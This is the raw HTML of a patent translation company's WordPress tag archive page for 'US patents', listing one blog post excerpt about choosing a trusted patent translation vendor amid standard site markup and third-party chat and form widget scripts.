	<li id="menu-item-2241" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2241"><a href="https://patenttranslationsexpress.com/join-our-network/">Partner with us</a></li>
	<li id="menu-item-32" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-32"><a href="http://patenttranslationsexpress.com/#testimonials">Testimonials</a></li>
	<li id="menu-item-3426" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3426"><a href="https://patenttranslationsexpress.com/category/blog/">Blog</a></li>
</ul>
</li>
<li id="menu-item-1625" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1625"><a href="https://patenttranslationsexpress.com/patent-translation-services/">Services</a>
<ul class="sub-menu">
	<li id="menu-item-1626" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1626"><a href="https://patenttranslationsexpress.com/patent-translation-services/">Patent Translation Services</a></li>
	<li id="menu-item-1622" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1622"><a href="https://patenttranslationsexpress.com/pct-nationalization-national-phase-entry/">PCT Nationalization / National Phase Entry</a></li>
	<li id="menu-item-1624" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1624"><a href="https://patenttranslationsexpress.com/ep-validation/">EP Validation</a></li>
	<li id="menu-item-2307" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2307"><a href="https://patenttranslationsexpress.com/patent-renewal/">Patent Renewal</a></li>
</ul>
</li>
<li id="menu-item-35" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35"><a href="http://patenttranslationsexpress.com/frequently-asked-questions/">FAQs</a></li>
<li id="menu-item-34" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-34"><a href="https://patenttranslationsexpress.com/contact-us/">Contact</a></li>
</ul>
					</nav>

				</div>

			</div>

			<!-- / END TOP BAR -->
<div class="clear"></div>
</header> <!-- / END HOME SECTION  -->

<div id="content" class="site-content">
<div class="container">

<div class="content-left-wrap col-md-9">
	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		

			<header class="page-header">
				<h1 class="page-title">
					US patents
				</h1>
				
			</header><!-- .page-header -->
			


<article id="post-434" class="post-434 post type-post status-publish format-standard hentry category-blog tag-chinese-patents tag-ep-patent tag-eu-patents tag-japanese-patents tag-pct tag-pct-patents tag-us-patents">

	
		
		<div class="listpost-content-wrap-full">

		
	
	<div class="list-post-top">

	<header class="entry-header">

		<h1 class="entry-title"><a href="https://patenttranslationsexpress.com/always-select-trusted-patent-translation-vendor/" rel="bookmark">Why Always Select A Trusted Patent Translation Vendor?</a></h1>



		
		<div class="entry-meta">

			<span class="posted-on">Posted on <a href="https://patenttranslationsexpress.com/2017/08/23/" rel="bookmark"><time class="entry-date published" datetime="2017-08-23T06:51:33+00:00">August 23, 2017</time><time class="updated" datetime="2020-08-24T12:17:31+00:00">August 24, 2020</time></a></span><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://patenttranslationsexpress.com/author/admin/">admin</a></span></span>
		</div><!-- .entry-meta -->

		
	</header><!-- .entry-header -->



	
	<div class="entry-content">

		<p>A patent is an invaluable asset that you own. Apart from protection in your native country if you wish to seek protection elsewhere, there might arise a need for translation of your patent on parts of it. While doing so you need to keep specific things in mind as translating a patent is crucial and<a href="https://patenttranslationsexpress.com/always-select-trusted-patent-translation-vendor/">[&#8230;]</a></p>

		

	


	<footer class="entry-footer">

		
			
			<span class="cat-links">

				Posted in <a href="https://patenttranslationsexpress.com/category/blog/" rel="category tag">Blog</a>
			</span>

			


			
			<span class="tags-links">

				Tagged <a href="https://patenttranslationsexpress.com/tag/chinese-patents/" rel="tag">Chinese patents</a>, <a href="https://patenttranslationsexpress.com/tag/ep-patent/" rel="tag">EP patent</a>, <a href="https://patenttranslationsexpress.com/tag/eu-patents/" rel="tag">EU patents</a>, <a href="https://patenttranslationsexpress.com/tag/japanese-patents/" rel="tag">Japanese patents</a>, <a href="https://patenttranslationsexpress.com/tag/pct/" rel="tag">PCT</a>, <a href="https://patenttranslationsexpress.com/tag/pct-patents/" rel="tag">PCT patents</a>, <a href="https://patenttranslationsexpress.com/tag/us-patents/" rel="tag">US patents</a>
			</span>

			
		


		
		<span class="comments-link"><a href="https://patenttranslationsexpress.com/always-select-trusted-patent-translation-vendor/#respond">Leave a comment</a></span>

		


		
	</footer><!-- .entry-footer -->


	</div><!-- .entry-content --><!-- .entry-summary -->

	</div><!-- .list-post-top -->


</div><!-- .listpost-content-wrap -->

</article><!-- #post-## --><div class="clear"></div>	<nav class="navigation paging-navigation" role="navigation">
		<h1 class="screen-reader-text">Posts navigation</h1>
		<div class="nav-links">
								</div><!-- .nav-links -->
	</nav><!-- .navigation -->
	
		</main><!-- #main -->
	</div><!-- #primary -->

</div><!-- .content-left-wrap -->

<div class="sidebar-wrap col-md-3 content-left-wrap">
	<script charset="utf-8" type="text/javascript" src="//js.hsforms.net/forms/v2-legacy.js"></script>
<![endif]-->
<script charset="utf-8" type="text/javascript" src="//js.hsforms.net/forms/v2.js"></script>
<script>
  hbspt.forms.create({
                portalId: "3847365",
                formId: "c99b4cf8-fffe-4570-8baf-924e4310247d"
});
</script>

</div><!-- .sidebar-wrap -->

</div><!-- .container -->

<footer id="footer">

    <div class="container">



        
    </div> <!-- / END CONTAINER -->

	

	
	
</footer> <!-- / END FOOOTER  -->

<!-- / new footer code start /-->

<style>
    .newfooter {
        background-color: #263238;
        color: #FFF;
        WIDTH: 100%;
		display: flex;
    	text-align: left;
    }

    .newfooter .content {
        MAX-WIDTH: 1140px;
        MARGIN: 0 AUTO;
        padding: 40px 0px 10px;
    }

    .newfooter-heading-title, 
		.newfooter-heading-title a{	
        color: #FFFFFF;
        font-family: "Open Sans", Sans-serif;
        font-size: 13px;
        font-weight: 400;
        line-height: 1.3em;
    }


    .newfooter-divider {
        padding-top: 5px;
        padding-bottom: 5px;
        display: flex;
    }

    .newfooter-divider-separator {
        width: 30%;
        border-top: 2px solid #FFF;
    }

    .newfooter-image img {
        width: 170px;
        vertical-align: middle;
        display: inline-block;
    }

    .newfooter img {
        height: auto;
        max-width: 100%;
        border: none;
        -webkit-border-radius: 0;
        border-radius: 0;
        -webkit-box-shadow: none;
        box-shadow: none;
    }

    .newfooter-icon-list-items:not(.newfooter-inline-items) .newfooter-icon-list-item:not(:last-child) {
        padding-bottom: calc(10px/2);
    }

    .newfooter-widget .newfooter-icon-list-icon {
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
    }


    .newfooter-icon-list-item>.newfooter-icon-list-text,
    .newfooter-icon-list-item>a {
        font-family: "Open Sans", Sans-serif;
        font-size: 13px;
        font-weight: 400;
    }

    .newfooter-icon-list-icon i {
        color: #FFFFFF;
    }
	
	.newfooter-icon-list-icon+.newfooter-icon-list-text {
		-ms-flex-item-align: center;
		align-self: center;
		padding-left: 5px;
	}

    .newfooter-heading-title2 {
        color: #FFFFFF;
        font-family: "Open Sans", Sans-serif;
        font-size: 17px;
        font-weight: 400;
        line-height: 1.3em;
    }
	
 ul.newfooter-icon-list-items {
    padding: 0;
}
.newfooter-icon-list-items {
    list-style-type: none;
    margin: 0;
    padding: 0;
}
	
	.newfooter-icon-list-icon {
		display: -webkit-box;
		display: -ms-flexbox;
		display: flex;
	}
	
	.newfooter-icon-list-icon i {
		width: 1.25em;
		font-size: 14px;
	}
	
	
	.newfooter-icon-list-item > .newfooter-icon-list-text, 
	.newfooter-icon-list-item > a {
		font-family: "Open Sans", Sans-serif;
		font-size: 13px;
		font-weight: 400;
	}

	 .newfooter-icon-list-text {
		color: #FFFFFF;
	}
	
	.newfooter-icon-list-item,
    .newfooter-icon-list-item a {
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-align: center;
        -ms-flex-align: center;
        align-items: center;
        font-size: inherit;
    }
	.p0{ padding: 0;}	
	.p-2{padding:10px}
	.m2{
	margin-bottom: 15px;
}
</style>


<div class="newfooter">
    <div class="content">
        <div class="row">
            <div class="col-lg-3">
                <div class="row">
                    <div class="col-lg-12 m2 p0">
                        <span class="newfooter-heading-title newfooter-size-default">
                            Global 5000+ teams from 60+ countries partner with Sagacious IP for IP services
                        </span>
                    </div>
                    <div class="col-lg-12 p0">
                        <ul class="newfooter-icon-list-items">
                            <li class="newfooter-icon-list-item">
                                <span class="newfooter-icon-list-icon">
                                    <i aria-hidden="true" class="fa fa-paper-plane"></i> </span>
                                <span class="newfooter-icon-list-text">92, Lenora Street
Seattle, WA, 98121
United States</span>
                            </li>
                            <li class="newfooter-icon-list-item">
                                <span class="newfooter-icon-list-icon">
                                    <i aria-hidden="true" class="fa fa-envelope"></i> </span>
                                <span class="newfooter-icon-list-text">
									<a href="mailto:info@patenttranslationsexpress.com">
									info@patenttranslationsexpress.com
									</a>
								</span>
                            </li>
                            <li class="newfooter-icon-list-item">
                                <span class="newfooter-icon-list-icon">
                                    <i aria-hidden="true" style="font-size: 23px; margin-right: -12px;" class="fa fa-mobile"></i> </span>
                                <span class="newfooter-icon-list-text">+1 206 207 3461</span>
                            </li>
                        </ul>
                    </div>
                </div>
            </div>
            <div class="col-lg-3">
                <div class="row">
                    <div class="col-lg-12 p0">
                        <span class="newfooter-heading-title2 newfooter-size-default">Patent Services</span>
                    </div>
                    <div class="col-lg-12 p0 m2">
                        <div class="newfooter-divider">
                            <span class="newfooter-divider-separator">
                            </span>
                        </div>
                    </div>
                    <div class="col-lg-12 p0">
                        <span class="newfooter-heading-title newfooter-size-default">Patent Filing &amp; Translations
                        </span>
                    </div>
                    <div class="col-lg-12 p0">
                        <span class="newfooter-heading-title newfooter-size-default">Patent Drawings &amp; Drafting
                        </span>
                    </div>
                    <div class="col-lg-12 p0">
                        <span class="newfooter-heading-title newfooter-size-default">Paralegal and Docketing</span>
                    </div>
                    <div class="col-lg-12 p0">
                        <span class="newfooter-heading-title newfooter-size-default">Patent Search</span>
                    </div>
                    <div class="col-lg-12 p0">
                        <span class="newfooter-heading-title newfooter-size-default">Monetization &amp; Commercialization</span>
                    </div>
                </div>
            </div>
            <div class="col-lg-3 ">
                <div class="row">
                    <div class="col-lg-12 p0">
                        <span class="newfooter-heading-title2 newfooter-size-default">Industries</span>
                    </div>
                    <div class="col-lg-12 p0 m2">
                        <div class="newfooter-divider">
                            <span class="newfooter-divider-separator">
                            </span>
                        </div>
                    </div>
                    <div class="col-lg-12 p0">
                        <span class="newfooter-heading-title newfooter-size-default">ICT and Hi-Tech</span>
                    </div>
                    <div class="col-lg-12 p0">

                        <span class="newfooter-heading-title newfooter-size-default">Electrical &amp; Electronics</span>
                    </div>
                    <div class="col-lg-12 p0">
                        <span class="newfooter-heading-title newfooter-size-default">Mechanical</span>
                    </div>
                    <div class="col-lg-12 p0">
                        <span class="newfooter-heading-title newfooter-size-default">Lifesciences &amp; Chemistry</span>
                    </div>
                </div>
            </div>
            <div class="col-lg-3">
                <div class="row">
                    <div class="col-lg-12  p0">
                        <span class="newfooter-heading-title2 newfooter-size-default">About Us</span>
                    </div>
                    <div class="col-lg-12  p0 m2">
                        <div class="newfooter-divider">
                            <span class="newfooter-divider-separator">
                            </span>
                        </div>
                    </div>
                    <div class="col-lg-12 p0 m2">
                        <div class="newfooter-image">
                            <img width="2122" height="750" src="https://patenttranslationsexpress.com/wp-content/uploads/2022/01/PTE-Logo.png" class="attachment-full size-full" alt="" loading="lazy"  sizes="(max-width: 2122px) 100vw, 2122px">
                        </div>
                    </div>
                    <div class="col-lg-12 p0">
                        <span class="newfooter-heading-title newfooter-size-default">
                            <a href="https://sagaciousresearch.com/about-us">About Sagacious IP</a>
                        </span>
                    </div>
                    <div class="col-lg-12 p0">
                        <span class="newfooter-heading-title newfooter-size-default"><a href="https://patenttranslationsexpress.com/#aboutt">About Patent Translation Express</a></span>
                    </div>
                </div>
            </div>
        </div>
        <div class="row">
            <div class="col-lg-12 p-2 text-center">
                <span class="newfooter-heading-title newfooter-size-default">
					PTE (A Brand of Sagacious IP or Sagacious Research). All rights reserved. (C) 2008-2024</span>
            </div>
        </div>
    </div>
</div>
<!-- New footer code end -->
<!--calculator icon-->
<style>
    .calc_links1{ width:60px;height:60px;position:fixed;bottom:80px;right:10px; z-index:9999; }
    .calc_links2{ width:60px;height:60px;position:fixed;bottom:150px;right:10px; z-index:9999; }
    .calc_links3{ width:60px;height:60px;position:fixed;bottom:220px;right:10px; z-index:9999; }
    .calc_links4{ width:60px;height:60px;position:fixed;bottom:290px;right:10px; z-index:9999; }

    .calc_links .calc_icon{ width:60px;height:60px;border-radius:50%;text-align:center; line-height:60px; background:#dc331e;overflow:hidden; }
    .calc_links .link_calc{position: absolute;left: -215px;overflow: visible;top: 0;bottom: 0;margin: auto;width: 200px;box-shadow: 1px 1px 10px -1px #aaa;border-radius: 5px;
                           padding:4px 5px;height:45px;color: #333;line-height:22px;background-color: #fff;
                           display: flex;display: -ms-flexbox;
                           flex-direction: column;justify-content: center;min-width: 200px;}
    .calc_links .link_calc:after {display: inline-block;content: '';position: absolute;background-color: #fff;height: 10px;width: 10px;
                                  transform: rotate(45deg);-ms-transform: rotate(45deg);-webkit-transform: rotate(45deg);-o-transform: rotate(45deg);-moz-transform: rotate(45deg);
                                  top: 0;bottom: 0;margin: auto;right: -5px;border-radius: 0 3px 0 0;box-shadow: 1px -1px 4px 0 #eee;}
    .calc_links .link_calc > a { text-align:center; color:#111; display:block; font-weight: bold; font-size:14px; padding:1px 0; /*text-decoration:underline;*/ transition:all .4s ease; /*font-weight:700;*/}
    .calc_links .link_calc > a:hover{color:#dc331e; transition:all .4s ease;text-decoration: underline;font-weight: bold;}

    
    
</style>

 <style type="text/css">	.intro-text { color: }	.red-btn { background: }	.red-btn:hover { background: }	.buttons .red-btn { color:  !important }	.green-btn { background: #28e078}	.green-btn:hover { background: #14aa6e}	.buttons .green-btn { color:  !important }	.focus { background:  }	.focus .section-header h2{ color:  }	.focus .section-header h6{ color:  }	.focus .focus-box h5{ color:  }	.focus .focus-box p{ color:  }	.works { background:  }	.works .section-header h2 { color:  }	.works .section-header h6 { color:  }	.works .white-text { color:  }	.about-us { background:  }	.our-clients .section-footer-title { background:  }	.about-us { color:  }	.about-us p{ color:  }	.about-us .section-header h2, .about-us .section-header h6 { color:  }	.our-team { background:  }	.our-team .section-header h2, .our-team .member-details h5 { color:  }	.our-team .section-header h6, .our-team .member-details .position { color:  }	.team-member:hover .details { color:  }	.team-member .social-icons ul li a:hover { color:  }	.team-member .social-icons ul li a { color:  }	.testimonial { background:  }	.testimonial .section-header h2 { color:  }	.testimonial .section-header h6 { color:  }	.testimonial .feedback-box .message { color:  }	.testimonial .feedback-box .client-info .client-name { color:  }	.testimonial .feedback-box .quote { color:  }	.contact-us { background:  }	.contact-us .section-header h2 { color: #f7f7f7 }	.contact-us .section-header h6 { color: #f7f7f7 }	.contact-us .red-btn { background:  }	.contact-us .red-btn:hover { background:  }	.contact-us .red-btn { color: #fcfcfc }	#footer { background:  }	.copyright { background:  }	#footer, .company-details { color:  }	#footer .social li a { color:  }	#footer .social li a:hover { color:  }	.separator-one { background:  }	.separator-one h3, .separator-one a { color:  !important; }	.separator-one .green-btn { background: #28e078 }	.separator-one .green-btn:hover { background: #14aa6e }	.purchase-now { background:  }	.purchase-now h3, .purchase-now a { color:  }	.purchase-now .red-btn { background: #db4a4a !important }	.purchase-now .red-btn:hover { background: #d64c2c !important }	.site-content { background:  }	.entry-title, .entry-title a, .widget-title, .widget-title a, .page-header .page-title, .comments-title { color:  !important}	body, button, input, select, textarea { color:  }	.widget li a, article .entry-meta a, .entry-footer a, .navbar-inverse .navbar-nav>li>a { color:  }	.widget li a:hover, article .entry-meta a:hover, .entry-footer a:hover, .navbar-inverse .navbar-nav>li>a:hover { color:  }	.comment-form #submit, .comment-reply-link,.woocommerce .add_to_cart_button, .woocommerce .checkout-button, .woocommerce .single_add_to_cart_button, .woocommerce #place_order  { background:  }	.comment-form #submit:hover, .comment-reply-link:hover, .woocommerce .add_to_cart_button:hover, .woocommerce .checkout-button:hover, .woocommerce  .single_add_to_cart_button:hover, .woocommerce #place_order:hover { background:  }	.comment-form #submit, .comment-reply-link, .woocommerce .add_to_cart_button, .woocommerce .checkout-button, .woocommerce .single_add_to_cart_button, .woocommerce #place_order { color:  !important }	.widget .widget-title:before, .entry-title:before, .page-header .page-title:before { background: }	.packages .section-header h2, .packages .section-header h6 { color: }	.packages .package-header h5,.best-value .package-header h4,.best-value .package-header .meta-text { color: }	.packages .package ul li, .packages .price .price-meta { color: }	.packages .package .custom-button { color:  !important; }	.packages .dark-bg { background: ; }	.packages .price h4 { color: ; } .newsletter h3, .newsletter .sub-heading, .newsletter label { color:  !Important; } .newsletter input[type="submit"] { color:  !Important; } .newsletter input[type="submit"] { background:  !Important; } .newsletter input[type="submit"]:hover { background:  !Important; } .navbar { background: ; }</style><script type="text/javascript" id="zsiqchat">var $zoho=$zoho || {};$zoho.salesiq = $zoho.salesiq || {widgetcode:"324cacd088f161f72d35d229efb30171502c18a65e9a77c38f2246d9951cfcc1236cb43d65af8bd3a2eb68d85f6ad8d5", values:{},ready:function(){}};var d=document;s=d.createElement("script");s.type="text/javascript";s.id="zsiqscript";s.defer=true;s.src="https://salesiq.zoho.com/widget?plugin_source=wordpress";t=d.getElementsByTagName("script")[0];t.parentNode.insertBefore(s,t);</script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/zerif-pro-child\/*","\/wp-content\/themes\/zerif-pro\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<style type="text/css">
            h2.frq-main-title{
               font-size: 18px;
            }
            .hrf-entry{
               border:none !important;
               margin-bottom: 0px !important;
               padding-bottom: 0px !important;
            }
            .hrf-content{
               display:none;
               color: #444444;
               background: #ffffff;
               font-size: 14px;
               padding: 10px;
               padding-left: 50px;
               word-break: normal;
            }
            h3.hrf-title{
               font-size: 18px ;
               color: #444444;
               background: #ffffff;
               padding: 10px ;
               padding-left: 50px;
               margin: 0;
               -webkit-touch-callout: none;
               -webkit-user-select: none;
               -khtml-user-select: none;
               -moz-user-select: none;
               -ms-user-select: none;
               user-select: none;
               outline-style:none;
            }
            .hrf-title.close-faq{
               cursor: pointer;
            }
            .hrf-title.close-faq span{
               width: 30px;
               height: 30px;
               display: inline-block;
               position: relative;
               left: 0;
               top: 8px;
               margin-right: 12px;
               margin-left: -42px;
               background: #444444 url(https://patenttranslationsexpress.com/wp-content/plugins/html5-responsive-faq/images/open.png) no-repeat center center;
            }
            }.hrf-title.open-faq{
            
            }
            .hrf-title.open-faq span{
               width: 30px;
               height: 30px;
               display: inline-block;
               position: relative;
               left: 0;
               top: 8px;
               margin-right: 12px;
               margin-left: -42px;
               background: #444444 url(https://patenttranslationsexpress.com/wp-content/plugins/html5-responsive-faq/images/close.png) no-repeat center center;
            }
            .hrf-entry p{
            
            }
            .hrf-entry ul{
            
            }
            .hrf-entry ul li{
            
            }</style><div class="protect_contents-overlay"></div><div class="protect_alert"><span class="protect_alert_word" style="color:black;">Don`t copy text!</span></div>        <!-- Click to Chat - https://holithemes.com/plugins/click-to-chat/  v4.27 -->
          
            <div class="ht-ctc ht-ctc-chat ctc-analytics ctc_wp_desktop style-2  ht_ctc_entry_animation ht_ctc_an_entry_corner " id="ht-ctc-chat"  
                style="display: none;  position: fixed; bottom: 90px; right: 20px;"   >
                                <div class="ht_ctc_style ht_ctc_chat_style">
                <div  style="display: flex; justify-content: center; align-items: center;  " class="ctc-analytics ctc_s_2">
    <p class="ctc-analytics ctc_cta ctc_cta_stick ht-ctc-cta  ht-ctc-cta-hover " style="padding: 0px 16px; line-height: 1.6; font-size: 15px; background-color: #25D366; color: #ffffff; border-radius:10px; margin:0 10px;  display: none; order: 0; ">WhatsApp us!</p>
    <svg style="pointer-events:none; display:block; height:50px; width:50px;" width="50px" height="50px" viewBox="0 0 1024 1024">
        <defs>
        <path id="htwasqicona-chat" d="M1023.941 765.153c0 5.606-.171 17.766-.508 27.159-.824 22.982-2.646 52.639-5.401 66.151-4.141 20.306-10.392 39.472-18.542 55.425-9.643 18.871-21.943 35.775-36.559 50.364-14.584 14.56-31.472 26.812-50.315 36.416-16.036 8.172-35.322 14.426-55.744 18.549-13.378 2.701-42.812 4.488-65.648 5.3-9.402.336-21.564.505-27.15.505l-504.226-.081c-5.607 0-17.765-.172-27.158-.509-22.983-.824-52.639-2.646-66.152-5.4-20.306-4.142-39.473-10.392-55.425-18.542-18.872-9.644-35.775-21.944-50.364-36.56-14.56-14.584-26.812-31.471-36.415-50.314-8.174-16.037-14.428-35.323-18.551-55.744-2.7-13.378-4.487-42.812-5.3-65.649-.334-9.401-.503-21.563-.503-27.148l.08-504.228c0-5.607.171-17.766.508-27.159.825-22.983 2.646-52.639 5.401-66.151 4.141-20.306 10.391-39.473 18.542-55.426C34.154 93.24 46.455 76.336 61.07 61.747c14.584-14.559 31.472-26.812 50.315-36.416 16.037-8.172 35.324-14.426 55.745-18.549 13.377-2.701 42.812-4.488 65.648-5.3 9.402-.335 21.565-.504 27.149-.504l504.227.081c5.608 0 17.766.171 27.159.508 22.983.825 52.638 2.646 66.152 5.401 20.305 4.141 39.472 10.391 55.425 18.542 18.871 9.643 35.774 21.944 50.363 36.559 14.559 14.584 26.812 31.471 36.415 50.315 8.174 16.037 14.428 35.323 18.551 55.744 2.7 13.378 4.486 42.812 5.3 65.649.335 9.402.504 21.564.504 27.15l-.082 504.226z"/>
        </defs>
        <linearGradient id="htwasqiconb-chat" gradientUnits="userSpaceOnUse" x1="512.001" y1=".978" x2="512.001" y2="1025.023">
            <stop offset="0" stop-color="#61fd7d"/>
            <stop offset="1" stop-color="#2bb826"/>
        </linearGradient>
        <use xlink:href="#htwasqicona-chat" overflow="visible" style="fill: url(#htwasqiconb-chat)" fill="url(#htwasqiconb-chat)"/>
        <g>
            <path style="fill: #FFFFFF;" fill="#FFF" d="M783.302 243.246c-69.329-69.387-161.529-107.619-259.763-107.658-202.402 0-367.133 164.668-367.214 367.072-.026 64.699 16.883 127.854 49.017 183.522l-52.096 190.229 194.665-51.047c53.636 29.244 114.022 44.656 175.482 44.682h.151c202.382 0 367.128-164.688 367.21-367.094.039-98.087-38.121-190.319-107.452-259.706zM523.544 808.047h-.125c-54.767-.021-108.483-14.729-155.344-42.529l-11.146-6.612-115.517 30.293 30.834-112.592-7.259-11.544c-30.552-48.579-46.688-104.729-46.664-162.379.066-168.229 136.985-305.096 305.339-305.096 81.521.031 158.154 31.811 215.779 89.482s89.342 134.332 89.312 215.859c-.066 168.243-136.984 305.118-305.209 305.118zm167.415-228.515c-9.177-4.591-54.286-26.782-62.697-29.843-8.41-3.062-14.526-4.592-20.645 4.592-6.115 9.182-23.699 29.843-29.053 35.964-5.352 6.122-10.704 6.888-19.879 2.296-9.176-4.591-38.74-14.277-73.786-45.526-27.275-24.319-45.691-54.359-51.043-63.543-5.352-9.183-.569-14.146 4.024-18.72 4.127-4.109 9.175-10.713 13.763-16.069 4.587-5.355 6.117-9.183 9.175-15.304 3.059-6.122 1.529-11.479-.765-16.07-2.293-4.591-20.644-49.739-28.29-68.104-7.447-17.886-15.013-15.466-20.645-15.747-5.346-.266-11.469-.322-17.585-.322s-16.057 2.295-24.467 11.478-32.113 31.374-32.113 76.521c0 45.147 32.877 88.764 37.465 94.885 4.588 6.122 64.699 98.771 156.741 138.502 21.892 9.45 38.982 15.094 52.308 19.322 21.98 6.979 41.982 5.995 57.793 3.634 17.628-2.633 54.284-22.189 61.932-43.615 7.646-21.427 7.646-39.791 5.352-43.617-2.294-3.826-8.41-6.122-17.585-10.714z"/>
        </g>
        </svg></div>                </div>
            </div>
                        <span class="ht_ctc_chat_data" data-settings="{&quot;number&quot;:&quot;919711188200&quot;,&quot;pre_filled&quot;:&quot;Hello Patent Translations Express!&quot;,&quot;dis_m&quot;:&quot;show&quot;,&quot;dis_d&quot;:&quot;show&quot;,&quot;css&quot;:&quot;display: none; cursor: pointer; z-index: 99999999;&quot;,&quot;pos_d&quot;:&quot;position: fixed; bottom: 90px; right: 20px;&quot;,&quot;pos_m&quot;:&quot;position: fixed; bottom: 90px; right: 20px;&quot;,&quot;side_d&quot;:&quot;right&quot;,&quot;side_m&quot;:&quot;right&quot;,&quot;schedule&quot;:&quot;no&quot;,&quot;se&quot;:150,&quot;ani&quot;:&quot;no-animation&quot;,&quot;url_structure_d&quot;:&quot;web&quot;,&quot;url_target_d&quot;:&quot;_blank&quot;,&quot;ga&quot;:&quot;yes&quot;,&quot;fb&quot;:&quot;yes&quot;,&quot;webhook_format&quot;:&quot;json&quot;,&quot;g_init&quot;:&quot;default&quot;,&quot;g_an_event_name&quot;:&quot;chat: {number}&quot;,&quot;pixel_event_name&quot;:&quot;Click to Chat by HoliThemes&quot;}" data-rest="6b06abc9a6"></span>
            			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://patenttranslationsexpress.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.1.3' type='text/css' media='all' />
<script type="text/javascript" id="ht_ctc_app_js-js-extra">
/* <![CDATA[ */
var ht_ctc_chat_var = {"number":"919711188200","pre_filled":"Hello Patent Translations Express!","dis_m":"show","dis_d":"show","css":"display: none; cursor: pointer; z-index: 99999999;","pos_d":"position: fixed; bottom: 90px; right: 20px;","pos_m":"position: fixed; bottom: 90px; right: 20px;","side_d":"right","side_m":"right","schedule":"no","se":"150","ani":"no-animation","url_structure_d":"web","url_target_d":"_blank","ga":"yes","fb":"yes","webhook_format":"json","g_init":"default","g_an_event_name":"chat: {number}","pixel_event_name":"Click to Chat by HoliThemes"};
var ht_ctc_variables = {"g_an_event_name":"chat: {number}","pixel_event_type":"trackCustom","pixel_event_name":"Click to Chat by HoliThemes","g_an_params":["g_an_param_1","g_an_param_2","g_an_param_3"],"g_an_param_1":{"key":"number","value":"{number}"},"g_an_param_2":{"key":"title","value":"{title}"},"g_an_param_3":{"key":"url","value":"{url}"},"pixel_params":["pixel_param_1","pixel_param_2","pixel_param_3","pixel_param_4"],"pixel_param_1":{"key":"Category","value":"Click to Chat for WhatsApp"},"pixel_param_2":{"key":"ID","value":"{number}"},"pixel_param_3":{"key":"Title","value":"{title}"},"pixel_param_4":{"key":"URL","value":"{url}"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://patenttranslationsexpress.com/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/js/app.js?ver=4.27" id="ht_ctc_app_js-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://patenttranslationsexpress.com/wp-content/plugins/honeypot/includes/js/wpa.js?ver=2.2.14" id="wpascript-js"></script>
<script type="text/javascript" id="wpascript-js-after">
/* <![CDATA[ */
wpa_field_info = {"wpa_field_name":"cwgnju3671","wpa_field_value":539121,"wpa_add_test":"no"}
/* ]]> */
</script>
<script type="text/javascript" src="https://patenttranslationsexpress.com/wp-content/themes/zerif-pro/js/bootstrap.min.js?ver=20120206" id="zerif_bootstrap_script-js"></script>
<script type="text/javascript" src="https://patenttranslationsexpress.com/wp-content/themes/zerif-pro/js/scrollReveal.min.js?ver=20120206" id="zerif_scrollReveal_script-js"></script>
<script type="text/javascript" src="https://patenttranslationsexpress.com/wp-content/themes/zerif-pro/js/parallax.js?ver=v1" id="zerif_parallax-js"></script>
<script type="text/javascript" src="https://patenttranslationsexpress.com/wp-content/themes/zerif-pro/js/zerif.js?ver=20120206" id="zerif_script-js"></script>
<script type="text/javascript" src="https://patenttranslationsexpress.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.1.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/patenttranslationsexpress.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
